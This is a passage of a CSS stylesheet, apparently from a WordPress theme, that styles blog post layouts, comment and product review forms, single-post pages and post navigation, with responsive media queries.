.et-blog .post-grid > div .meta-post,
.et-blog .post-grid > div h2,
.et-blog .post-grid > div h6 {
  padding: 0;
}
.et-blog .post-grid.byline-on {
  padding-top: 0;
}
.et-blog .posts-small {
  display: inline-block;
  width: 100%;
  margin-top: 20px;
}
.et-blog .posts-small .post-grid {
  margin-bottom: 0;
  border-top: 1px solid #e6e6e6;
  width: 48%;
}
.et-blog .posts-small .post-grid > div {
  padding: 40px 0;
  width: 100%;
  display: inline-block;
}
.et-blog .posts-small .post-grid h2 {
  line-height: 10px;
}
.et-blog .posts-small .post-grid h2 a {
  font-size: 18px;
  line-height: 28px;
}
.et-blog .posts-small .post-grid .meta-post {
  font-size: 13px;
  margin-bottom: 0;
}
.et-blog .posts-small .post-grid:nth-child(odd) {
  margin-right: 2%;
  padding-left: 0;
}
.et-blog .posts-small .post-grid:nth-child(3n+1) {
  clear: none;
}
.et-blog .posts-small .post-grid:nth-child(2n+1) {
  clear: both !important;
}
.et-blog .posts-small .post-grid:nth-child(even) {
  clear: none !important;
}
.et-blog .posts-small .post-grid .author-info {
  display: none;
}
.et-blog .posts-small .post-grid .post-gallery-slider {
  width: 80px;
  height: 80px;
  float: left;
  margin-right: 20px;
  overflow: hidden;
}
.et-blog .posts-small .post-grid .post-gallery-slider img {
  max-width: 100%;
}
.et-blog .posts-small .post-grid .post-gallery-slider .owl-controls {
  display: none !important;
}
.et-blog .posts-small .wp-picture {
  width: 80px;
  height: 80px;
  display: inline-block;
  float: left;
  margin-right: 20px;
  margin-bottom: 0;
  overflow: hidden;
}
.et-blog .posts-small .wp-picture img {
  max-width: 100%;
  width: auto;
}
.et-blog .posts-small .wp-picture .zoom,
.et-blog .posts-small .wp-picture .post-categories {
  display: none;
}
.et-blog .posts-small .content-article {
  display: none;
}
.et-blog .posts-small .format-quote .content-article {
  display: table-cell;
}
.et-blog .posts-small .format-quote .content-article blockquote {
  padding-top: 0;
  padding-left: 0;
  border-left: none;
}
.et-blog .posts-small .format-quote .content-article blockquote p {
  font-size: 18px;
  line-height: 26px;
}
.et-blog .posts-small .format-quote .content-article > p {
  display: none;
}
.et-blog .author-info {
  color: #1a1a1a;
  font-size: 14px;
}
.content-center {
  text-align: center;
}
.content-center .read-more {
  display: inline-block !important;
}
.content-chess:nth-child(even) > div {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}
.content-chess:nth-child(even) .wp-picture,
.content-chess:nth-child(even) .post-gallery-slider,
.content-chess:nth-child(even) .featured-audio,
.content-chess:nth-child(even) .featured-video,
.content-chess:nth-child(even) .et_post-slider {
  float: right;
  margin-right: 0;
  margin-left: 30px;
}
.et-blog-bottom {
  width: 100%;
  padding: 28px 0;
  display: inline-block;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.et-blog-bottom .et-shown-posts {
  display: inline-block;
  line-height: 38px;
}
.et-blog-bottom .pagination-cubic {
  position: relative;
  top: 4px;
}
.et-blog-bottom .pagination-cubic ul li a,
.et-blog-bottom .pagination-cubic ul li span {
  background-color: #fff;
  border: 1px solid #e6e6e6;
}
article.format-quote .featured-quote,
.single-format-quote .featured-quote {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  top: 0;
  line-height: 26px;
  text-align: center;
  bottom: 0;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.5);
}
article.format-quote .featured-quote .quote-icon,
.single-format-quote .featured-quote .quote-icon {
  display: none;
}
article.format-quote .featured-quote .quote-content,
.single-format-quote .featured-quote .quote-content {
  position: absolute;
  top: 50%;
  width: 100%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 20px;
  padding-left: 30px;
  padding-right: 30px;
  font-weight: 300;
  font-style: italic;
}
article.format-quote .featured-quote .quote-content i,
.single-format-quote .featured-quote .quote-content i {
  font-size: 16px;
}
article.format-quote .featured-quote .quote-content i:first-of-type,
.single-format-quote .featured-quote .quote-content i:first-of-type {
  padding-left: 5px;
  -webkit-transform: matrix(-1, 0, 0, 1, 0, 0);
      -ms-transform: matrix(-1, 0, 0, 1, 0, 0);
          transform: matrix(-1, 0, 0, 1, 0, 0);
}
article.format-quote .featured-quote .quote-content i:last-of-type,
.single-format-quote .featured-quote .quote-content i:last-of-type {
  padding-left: 5px;
}
article.format-quote .featured-quote .quote-content cite,
.single-format-quote .featured-quote .quote-content cite {
  font-size: 16px;
  font-style: normal;
  margin-top: 10px;
  display: inline-block;
  width: 100%;
  font-weight: 400;
}
article.format-quote .featured-quote .quote-content p,
.single-format-quote .featured-quote .quote-content p {
  margin-bottom: 0;
}
article.format-quote .content-article p i:first-of-type,
.single-format-quote .content-article p i:first-of-type {
  padding-left: 7px;
  -webkit-transform: matrix(-1, 0, 0, 1, 0, 0);
      -ms-transform: matrix(-1, 0, 0, 1, 0, 0);
          transform: matrix(-1, 0, 0, 1, 0, 0);
}
article.format-quote .content-article p i:last-of-type,
.single-format-quote .content-article p i:last-of-type {
  padding-left: 7px;
}
article.format-quote .post-categories,
.single-format-quote .post-categories {
  display: none;
}
.posts-slider .slide-view-horizontal .wp-picture,
.posts-slider .slide-view-horizontal .featured-audio,
.posts-slider .slide-view-horizontal .featured-video {
  width: 245px;
  float: left;
  margin-right: 30px;
}
.posts-slider .slide-view-horizontal .grid-post-body {
  float: left;
  width: 265px;
}
.posts-slider .slide-view-horizontal .read-more,
.posts-slider .slide-view-horizontal .featured-quote {
  display: none !important;
}
.content-framed {
  margin-bottom: 70px !important;
}
.content-framed .wp-picture {
  margin-bottom: 0 !important;
}
.content-framed .post-heading {
  text-align: center;
  margin: 0 100px;
  background-color: #fff;
  padding-top: 40px;
  margin-top: -100px;
  position: relative;
  z-index: 10;
}
.content-framed .post-heading .entry-title {
  font-size: 24px;
  line-height: 30px;
  text-transform: capitalize;
}
.content-framed .meta-post {
  padding-bottom: 20px;
}
.content-framed .content-article {
  text-align: center;
  padding: 0 16%;
}
.content-framed .content-article .read-more {
  margin-left: auto;
  margin-right: auto;
  background-color: #8a8a8a;
  color: #fff;
  padding: 9px 63px 9px 23px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500;
}
.content-framed .content-article .read-more:after {
  content: "\f105";
  right: 14px;
  top: -2px;
  color: #fff;
  opacity: 1;
  font-size: 24px;
  margin-left: 0;
}
.content-framed .content-article .read-more:before {
  content: "";
  width: 40px;
  height: 41px;
  right: 0;
  display: block;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  background-color: rgba(0, 0, 0, 0.1);
}
.slide-view-timeline2 {
  position: relative;
  padding-top: 30px;
}
.slide-view-timeline2 .post-categories {
  display: none;
}
.slide-view-timeline2 .meta-post-timeline {
  position: absolute;
  border: 2px solid #8a8a8a;
  z-index: 10;
  left: 50%;
  top: 0;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  background-color: #FFF;
  width: 60px;
  height: 60px;
  text-align: center;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.slide-view-timeline2 .meta-post-timeline .time-day {
  display: block;
  font-size: 23px;
  margin-bottom: 0;
  line-height: 1;
  margin-top: 7px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.slide-view-timeline2 .meta-post-timeline .time-mon {
  display: block;
  font-size: 13px;
  text-transform: uppercase;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.slide-view-timeline2:hover .meta-post-timeline {
  background-color: #8a8a8a;
}
.slide-view-timeline2:hover .meta-post-timeline .time-day,
.slide-view-timeline2:hover .meta-post-timeline .time-mon {
  color: #fff;
}
article.content-timeline2 {
  position: relative;
  margin-bottom: 0;
  padding-bottom: 50px;
}
article.content-timeline2 .post-heading h2 {
  font-size: 1.5em;
  line-height: 1.5em;
}
article.content-timeline2 > div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
article.content-timeline2 .wp-picture,
article.content-timeline2 .post-gallery-slider,
article.content-timeline2 .featured-video {
  width: 50%;
  margin-bottom: 0;
}
article.content-timeline2 .post-data {
  width: 50%;
  padding-left: 30px;
}
article.content-timeline2:before {
  content: "";
  position: absolute;
  left: -5.5vw;
  width: 2px;
  height: 100%;
  background-color: #e7e7e7;
}
article.content-timeline2 .timeline-content {
  position: absolute;
  left: -5.5vw;
  top: 50%;
  margin-top: -30px;
  -webkit-transform: translate3d(-50%, -50%, 0);
          transform: translate3d(-50%, -50%, 0);
  padding: 23px 0;
  background-color: #fff;
  z-index: 2;
}
article.content-timeline2 .timeline-content .meta-post-timeline {
  border: 2px solid #8a8a8a;
  z-index: 10;
  left: 50%;
  top: 0;
  background-color: #FFF;
  width: 60px;
  height: 60px;
  text-align: center;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
article.content-timeline2 .timeline-content .meta-post-timeline .time-day {
  display: block;
  font-size: 23px;
  margin-bottom: 0;
  line-height: 1;
  margin-top: 7px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
article.content-timeline2 .timeline-content .meta-post-timeline .time-mon {
  display: block;
  font-size: 13px;
  text-transform: uppercase;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
article.content-timeline2:hover .meta-post-timeline {
  background-color: #8a8a8a;
}
article.content-timeline2:hover .meta-post-timeline .time-day,
article.content-timeline2:hover .meta-post-timeline .time-mon {
  color: #fff !important;
}
.sidebar-position-left article.content-timeline2 .timeline-content {
  left: auto;
  right: -6.5vw;
}
.sidebar-position-left article.content-timeline2:before {
  left: auto;
  right: -3.1vw;
}
.sidebar-position-left article.content-timeline .meta-post-timeline {
  left: auto;
  right: 7.14rem;
}
article.content-timeline2.format-gallery .et_post-slider {
  width: 50%;
}
@media only screen and (max-width: 1400px) {
  article.content-timeline2:before,
  article.content-timeline2 .timeline-content {
    left: -3.5vw;
  }
}
@media only screen and (max-width: 1400px) {
  article.content-timeline2 {
    padding-left: 60px;
  }
  article.content-timeline2:before,
  article.content-timeline2 .timeline-content {
    left: 0;
  }
}
@media only screen and (max-width: 768px) {
  article.content-timeline2:before,
  article.content-timeline2 .timeline-content {
    left: 20px;
  }
  article.content-timeline2 > div {
    display: block;
  }
  article.content-timeline2 .wp-picture,
  article.content-timeline2 .post-gallery-slider,
  article.content-timeline2 .featured-video {
    width: 100%;
    margin-bottom: 30px;
  }
  article.content-timeline2 .post-data {
    width: 100%;
    padding-left: 0px;
  }
  article.content-timeline2 .meta-post-timeline {
    width: 50px !important;
    height: 50px !important;
  }
  article.content-timeline2 .meta-post-timeline .time-day {
    font-size: 22px !important;
    margin-top: 3px !important;
  }
  article.content-timeline2 .meta-post-timeline .time-mon {
    font-size: 11px;
  }
  article.content-small .wp-picture,
  article.content-chess .wp-picture,
  article.content-small .post-gallery-slider,
  article.content-chess .post-gallery-slider,
  article.content-small .author-info,
  article.content-chess .author-info {
    width: 100%;
    margin-right: 0;
  }
  .blog-full-width article {
    width: 100%;
  }
  .blog-masonry {
    margin: 0;
  }
  .blog-masonry article {
    margin-left: 0;
    width: 100%;
  }
  .blog-masonry article img {
    width: 100%;
  }
}
@media only screen and (max-width: 1024px) {
  article.content-timeline .meta-post-timeline {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .blog-masonry article {
    width: 100%;
  }
  .blog-masonry article img {
    width: 100%;
  }
  .content-framed .post-heading {
    margin-top: 0;
    padding-top: 15px;
    margin: 0;
  }
  .content-framed .content-article {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media only screen and (max-width: 992px) {
  article.content-small > div,
  article.content-chess > div {
    display: inline-block;
  }
  article.content-small > div .post-data,
  article.content-chess > div .post-data {
    width: 100%;
  }
  article.content-small .wp-picture,
  article.content-chess .wp-picture,
  article.content-small .post-gallery-slider,
  article.content-chess .post-gallery-slider,
  article.content-small .content-article,
  article.content-chess .content-article,
  article.content-small .featured-audio,
  article.content-chess .featured-audio,
  article.content-small .featured-video,
  article.content-chess .featured-video,
  article.content-small .author-info,
  article.content-chess .author-info,
  article.content-small .et_post-slider,
  article.content-chess .et_post-slider {
    width: 100%;
    float: none;
  }
  article.content-small.format-video .content-article,
  article.content-chess.format-video .content-article {
    width: 100%;
  }
  article.content-small .wp-picture,
  article.content-chess .wp-picture,
  article.content-small .et_post-slider,
  article.content-chess .et_post-slider {
    margin-bottom: 25px;
  }
}
/* --- Cat Matroskin --*/
/*-----  End of Blog Types  ------*/
.content-with-author .post-heading {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0;
  position: relative;
  z-index: 100;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.content-with-author .post-heading .author-info {
  display: inline-block !important;
  vertical-align: middle;
  width: 100px;
  min-width: 100px;
  margin-right: 15px;
  margin-left: 10px;
  padding-top: 0;
  margin-bottom: -20px;
  font-size: 0;
  border: 4px solid #fff;
  -webkit-border-radius: 100%;
          border-radius: 100%;
}
.content-with-author .post-heading .author-info img {
  -webkit-border-radius: 100%;
          border-radius: 100%;
  margin: 0;
  width: 100%;
}
.content-with-author .post-heading .post-heading-inner {
  display: inline-block;
  vertical-align: middle;
}
.content-with-author .post-heading .post-heading-inner .meta-post {
  text-transform: uppercase;
  font-size: 0.9rem;
  letter-spacing: 1px;
}
.content-with-author .post-heading .post-heading-inner .entry-title {
  text-transform: capitalize;
  font-size: 26px;
}
@media only screen and (max-width: 600px) {
  .content-with-author .post-heading .author-info {
    display: none !important;
  }
}
/*=======================================
=            Comments styles            =
=======================================*/
.comments .title-alt {
  padding: 2em 0;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 4em;
  font-size: 1rem;
  text-transform: uppercase;
}
.comment-reply-title {
  padding: 1.79em 0;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: 1.79em;
}
.comment-reply-title .label {
  color: white;
  padding: 3px 10px;
  margin-left: 10px;
  -webkit-border-radius: 0;
          border-radius: 0;
}
.comment-reply-title .label {
  color: white;
  padding: 3px 10px;
  margin-left: 10px;
  -webkit-border-radius: 0;
          border-radius: 0;
}
.comments-list {
  padding-left: 0!important;
}
.comments-list .comment {
  margin-bottom: 2em;
  padding-bottom: 2em;
  border-bottom: 1px solid #e6e6e6;
}
.comments-list .comment img {
  margin-right: 1.8em;
}
.comments-list .comment:last-child {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.comments-list .media-heading {
  font-weight: normal;
  font-size: 1.4rem;
  margin-bottom: 0.4em;
}
.comments-list .meta-comm {
  font-size: 1.14rem;
  margin-bottom: 1em;
  font-weight: 300;
}
.comments-list p {
  font-size: 1.14rem;
  margin-bottom: 1em;
  font-weight: 300;
}
.comments-list .comment-reply-link {
  font-size: 1.14rem;
}
.comments-list .children {
  padding-left: 6em;
  margin-top: 2em;
  padding-top: 2em;
  border-top: 1px solid #e6e6e6;
}
.comments-list .children:last-child {
  margin-bottom: 0;
}
.comment-respond label {
  display: none;
}
.comment-respond textarea {
  height: 200px;
}
.comment-respond .comment-form-email,
.comment-respond .comment-form-url,
.comment-respond .comment-form-author {
  width: 33.3%;
  display: block;
  float: left;
  margin-bottom: 2.13em;
}
.comment-respond .comment-form-email {
  padding: 0 0.71em;
}
.comment-respond .comment-form-url {
  padding: 0 0 0 1.42em;
}
.comment-respond .comment-form-author {
  padding: 0 1.42em 0 0;
}
.form-submit input[type="submit"] {
  color: white;
}
.form-submit input[type="submit"]:hover {
  background-color: black;
  color: white;
  border-color: black;
}
.form-submit input[type="submit"]:focus {
  color: white;
}
/**
 *
 * Reviews form on woocommerce product
 *
 */
#reviews #comments > h2 {
  text-align: center;
  padding: 1.79em 0;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: 1.79em;
}
#reviews #comments > h2 .label {
  color: white;
  padding: 3px 10px;
  margin-left: 10px;
  -webkit-border-radius: 0;
          border-radius: 0;
}
#reviews #comments > h2 .label {
  color: white;
  padding: 3px 10px;
  margin-left: 10px;
  -webkit-border-radius: 0;
          border-radius: 0;
}
#reviews .comment-reply-title {
  text-align: center;
  display: inline-block;
  width: 100%;
}
.commentlist {
  padding-left: 0!important;
}
.commentlist li {
  list-style-type: none;
  padding-bottom: 2.14em;
  margin-bottom: 2.14em;
  border-bottom: 1px solid #e6e6e6;
}
.commentlist li li {
  margin-left: 2.14em;
}
.commentlist .avatar {
  float: left;
  margin-top: 12px;
}
.commentlist .comment-text {
  padding-left: 110px;
}
.commentlist .comment-text p {
  word-break: break-all;
}
.commentlist .star-rating {
  float: right;
  margin-top: 5px;
}
.commentlist .star-rating span {
  height: auto;
}
.commentlist .meta {
  font-size: 0;
  margin-bottom: 1.43rem;
}
.commentlist .meta strong {
  display: block;
  font-size: 1.4rem;
  color: black;
}
.commentlist .meta time {
  font-size: 1.14rem;
}
#review_form .comment-respond label {
  display: block;
  font-weight: bold;
  color: #000;
  text-transform: uppercase;
}
#review_form .comment-respond .comment-form-author,
#review_form .comment-respond .comment-form-email {
  width: 100%;
  display: block;
  padding: 0;
}
#review_form .comment-respond .comment-form-author input,
#review_form .comment-respond .comment-form-email input {
  width: 100%;
}
#review_form .stars a {
  font-size: 0;
  margin-right: 15px;
}
#review_form .stars a:before {
  font-size: 1rem;
  font-family: 'FontAwesome';
  content: '\f005';
  color: #d6d6d6;
  letter-spacing: 2px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#review_form .stars a:hover:before,
#review_form .stars a.active:before {
  color: #000;
}
#review_form .stars a.star-2:before {
  content: '\f005 \f005';
}
#review_form .stars a.star-3:before {
  content: '\f005 \f005 \f005';
}
#review_form .stars a.star-4:before {
  content: '\f005 \f005 \f005 \f005';
}
#review_form .stars a.star-5:before {
  content: '\f005 \f005 \f005 \f005 \f005';
}
@media only screen and (max-width: 1200px) {
  .comments-list .children {
    padding-left: 3em;
  }
}
@media only screen and (min-width: 992px) {
  #reviews {
    overflow: hidden;
  }
  #reviews #comments {
    float: right;
    width: 58%;
  }
  #reviews #review_form_wrapper {
    float: left;
    width: 38%;
  }
  .tabs-after_image #reviews #comments,
  .tabs-after_image #reviews #review_form_wrapper {
    width: 100%;
  }
}
@media only screen and (max-width: 768px) {
  .comment-respond .comment-form-email,
  .comment-respond .comment-form-url,
  .comment-respond .comment-form-author {
    width: 100%;
    margin-left: 0;
    padding: 0;
  }
}
/*=====  End of Comments styles  ======*/
/*===================================
=            Single Post            =
===================================*/
.single-post .wp-picture img {
  width: 100%;
}
.single-post.et-header-overlap .top-bar {
  background-color: transparent !important;
}
.single-post.et-header-overlap .main-header {
  background-color: transparent !important;
}
.single-post.global-post-template-full-width:not(.single-testimonials) .post-header .post-heading h2 {
  text-transform: none;
  font-size: 2.5rem;
}
.single-tags {
  width: 100%;
  margin: 50px 0;
  font-size: 0;
}
.single-tags span {
  display: none;
}
.single-tags a {
  font-size: 1rem;
  padding: 0.36em 0.5em;
  margin-right: 0.3em;
  display: inline-block;
  background-color: #fafafa;
  color: #bababa;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.single-tags a:hover {
  color: white;
}
.share-post {
  padding: 2em 0;
  border-top: 1px solid #e6e6e6;
}
.share-post span {
  margin-bottom: 0;
}
.share-post .share-title {
  color: #1e1e1e;
  font-weight: 700;
  text-transform: uppercase;
}
.share-post .menu-social-icons {
  float: right;
  margin-bottom: 0;
  padding-left: 0;
}
.share-post .menu-social-icons li {
  line-height: 1;
}
.share-post .menu-social-icons li a {
  display: inline-block;
  padding: 0 1em;
}
.author-info {
  width: 100%;
  display: inline-block;
  margin-bottom: 3em;
  font-size: 1.14rem;
  font-weight: 300;
  padding-top: 3em;
  border-top: 1px solid #e6e6e6;
}
.author-info img {
  margin-right: 2.5em;
  max-width: 100px;
}
.author-info .title-alt {
  display: none;
}
.author-info .media-heading {
  position: relative;
  margin-bottom: 15px;
  font-size: 1.5rem;
  text-transform: capitalize;
}
.author-info .author-link {
  margin-top: 10px;
  display: block;
  font-weight: normal;
  font-size: 1rem;
}
.post-gallery-slider .owl-controls .owl-next {
  right: 20px;
  font-size: 0;
}
.post-gallery-slider .owl-controls .owl-next:before {
  color: #fff;
}
.post-gallery-slider .owl-controls {
  position: absolute !important;
  width: 100%;
  bottom: 10px;
  z-index: 1;
}
.gallery-item img {
  border: none !important;
}
.posts-nav-btn {
  position: fixed;
  top: 50%;
  margin-top: -35px;
  z-index: 9;
}
.posts-nav-btn .button {
  position: relative;
  z-index: 2;
  font-size: 0;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.posts-nav-btn .button:before {
  content: '\f104';
  font-family: 'FontAwesome';
  font-size: 30px;
  color: #cbcbcb;
  -webkit-transition: 0.2s all ease-in-out;
          transition: 0.2s all ease-in-out;
  position: relative;
  top: -2px;
  display: block;
}
.posts-nav-btn .button.btn-next:before {
  -webkit-transform: translateX(-2px);
      -ms-transform: translateX(-2px);
          transform: translateX(-2px);
}
.posts-nav-btn > div {
  position: relative;
}
.posts-nav-btn .post-info {
  position: absolute;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.2s all ease-in-out;
          transition: 0.2s all ease-in-out;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  left: 0;
  top: 0;
}
.posts-nav-btn .post-info .post-title {
  display: block;
  background: rgba(255, 255, 255, 0.1);
  color: white;
  width: 200px;
  height: 70px;
  padding: 12px 25px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 0.86rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  -js-display: -webkit-box;
  -js-display: -webkit-flex;
  -js-display: -ms-flexbox;
  -js-display: flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.posts-nav-btn:hover .post-info {
  visibility: visible;
  opacity: 1;
  left: 70px;
}
.posts-nav-btn:hover .button:before {
  color: #fff;
}
.prev-post {
  left: 30px;
}
.et-vertical-fixed .prev-post {
  left: 115px;
}
.next-post {
  right: 30px;
}
.next-post .button:before {
  content: '\f105';
  left: 4px;
}
.next-post .post-info {
  left: auto;
  right: 0;
  top: 0;
}
.next-post .post-info .post-title {
  text-align: right;
}
.next-post:hover .post-info {
  left: auto;
  right: 70px;
}
.post-navigation {
  width: 100%;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  display: inline-block;
  padding: 1.78em 0;
  text-align: right;
}
.post-navigation p {
  margin-bottom: 0;
}
.post-navigation a {
  padding-left: 5px;
  padding-right: 5px;
}
.post-navigation:empty {
  display: none;
}
.posts-slider {
  margin-left: -15px;
  margin-right: -15px;
}
.posts-slider article {
  width: 100%;
  margin-bottom: 0;
}
.posts-slider article h2 {
  font-size: 1.14rem;
  text-transform: uppercase;
  font-weight: 900;
  line-height: 1.3;
  margin-bottom: 14px;
}
.posts-slider article > div {
  border: none;
}
.posts-slider article > div .wp-picture {
  width: 100%;
  display: inline-block;
  float: none;
  margin-bottom: 15px;
}
.posts-slider article .post-heading {
  margin-bottom: 15px;
}
.posts-slider article .content-article,
.posts-slider article .content-article p {
  font-size: 15px;
  margin-bottom: 0;
}
.posts-slider article .meta-post .meta-divider {
  display: none;
}
.posts-slider article .meta-post .views-count {
  display: none;
}
.posts-slider article .meta-post .post-comments-count {
  float: right;
  color: #808080;
}
.posts-slider article .meta-post .post-comments-count:before {
  position: relative;
  top: -1px;
}
.posts-slider article .meta-post .entry-date:before {
  font-family: 'FontAwesome';
  content: '\f073';
  display: inline-block;
  margin-right: 7px;
  font-size: 1rem;
  position: relative;
  top: -1px;
}
.posts-slider article .meta-post .post-comments-count:before {
  margin-right: 7px;
}
.posts-slider .owl-controls {
  margin-top: 20px;
  margin-bottom: 20px;
}
.single-post .posts-slider .owl-buttons {
  display: none;
}
.single-post .comments {
  margin-bottom: 50px;
}
.comments-list .comment {
  width: 100%;
  display: inline-block;
}
.comment-respond {
  display: inline-block;
  width: 100%;
}
.comment-respond .comment-form-rating {
  margin-bottom: 10px;
  margin-top: 10px;
}
.comment-respond .comment-form-rating label {
  margin-bottom: 0;
}
/*----------  Global post template large  ----------*/
.global-post-template-full-width:not(.single-testimonials) .post-header {
  position: relative;
  margin: 0 15px 2.14rem;
}
.global-post-template-full-width:not(.single-testimonials) .post-header .post-heading {
  position: absolute;
  bottom: 0;
  padding: 3.57em;
  width: 100%;
  margin-bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.8)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
}
.global-post-template-full-width:not(.single-testimonials) .post-header .post-heading h2 {
  color: #fff;
  font-size: 2.28rem;
  line-height: 2.14rem;
}
.global-post-template-full-width:not(.single-testimonials) .post-header .post-heading .meta-post {
  color: #fff;
}
.global-post-template-full-width:not(.single-testimonials) .post-header .post-heading .meta-post a {
  color: #fff;
}
.global-post-template-full-width:not(.single-testimonials) .post-header .post-heading .meta-post a:hover {
  color: #8a8a8a;
}
.global-post-template-full-width:not(.single-testimonials) .post-header .post-heading .post-comments-count,
.global-post-template-full-width:not(.single-testimonials) .post-header .post-heading .views-count {
  font-weight: 400;
}
.global-post-template-full-width.single-testimonials .post-header {
  padding-left: 15px;
}
.global-post-template-full-width.single-testimonials .post-categories {
  display: none;
}
.global-post-template-full-width.single-testimonials .wp-picture {
  margin-bottom: 15px;
  margin-right: 15px;
  display: inline-block;
}
.global-post-template-full-width.single-testimonials .post-heading {
  display: inline-block;
  vertical-align: top;
}
/*----------  Global Post Template Fullwidth  ----------*/
.global-post-template-large .single-post-large-wrapper,
.global-post-template-large2 .single-post-large-wrapper {
  height: 50.57rem;
  max-height: 65vh;
  margin-bottom: 40px;
}
.global-post-template-large .single-post-large-wrapper .single-post-large,
.global-post-template-large2 .single-post-large-wrapper .single-post-large {
  height: 100%;
}
.global-post-template-large .single-post-large-wrapper .post-heading,
.global-post-template-large2 .single-post-large-wrapper .post-heading {
  position: absolute;
  bottom: 0;
  padding: 8.57em 0 4.28em;
  width: 100%;
  z-index: 2;
  margin-bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.5)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
}
.global-post-template-large .single-post-large-wrapper .post-heading h2,
.global-post-template-large2 .single-post-large-wrapper .post-heading h2 {
  font-weight: 900;
  line-height: 2.14rem;
  color: #fff;
}
.global-post-template-large .single-post-large-wrapper .post-heading .meta-post,
.global-post-template-large2 .single-post-large-wrapper .post-heading .meta-post {
  color: #fff;
}
.global-post-template-large .single-post-large-wrapper .post-heading .meta-post a,
.global-post-template-large2 .single-post-large-wrapper .post-heading .meta-post a,
.global-post-template-large .single-post-large-wrapper .post-heading .meta-post .views-count,
.global-post-template-large2 .single-post-large-wrapper .post-heading .meta-post .views-count {
  color: #fff;
}
.global-post-template-large .single-post-large-wrapper .post-heading .meta-post a:hover,
.global-post-template-large2 .single-post-large-wrapper .post-heading .meta-post a:hover {
  text-decoration: underline;
}
.global-post-template-large .single-post-large-wrapper .post-heading .post-comments-count,
.global-post-template-large2 .single-post-large-wrapper .post-heading .post-comments-count,
.global-post-template-large .single-post-large-wrapper .post-heading .views-count,
.global-post-template-large2 .single-post-large-wrapper .post-heading .views-count {
  font-weight: 400;
}
.global-post-template-large .single-post-large-wrapper.centered,
.global-post-template-large2 .single-post-large-wrapper.centered {
  text-align: center;
}
.global-post-template-large .single-post-large-wrapper.centered .post-heading,
.global-post-template-large2 .single-post-large-wrapper.centered .post-heading {
  top: 0;
}
.global-post-template-large .single-post-large-wrapper.centered .post-heading .container,
.global-post-template-large2 .single-post-large-wrapper.centered .post-heading .container {
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.global-post-template-large .single-post-large-wrapper.centered .post-heading h2,
.global-post-template-large2 .single-post-large-wrapper.centered .post-heading h2 {
  font-size: 3em;
  line-height: 2.9rem;
}
.global-post-template-large .post-single.post-template-large .post-header .wp-picture,
.global-post-template-large2 .post-single.post-template-large .post-header .wp-picture,
.global-post-template-large .post-single.post-template-large2 .post-header .wp-picture,
.global-post-template-large2 .post-single.post-template-large2 .post-header .wp-picture {
  display: none;
}
.global-post-template-large .post-categories,
.global-post-template-large2 .post-categories {
  display: inline-block;
  font-size: 1rem;
  padding: 0.7em 1.2em;
  margin-bottom: 1.42em;
}
.global-post-template-large .post-categories a,
.global-post-template-large2 .post-categories a {
  color: #fff;
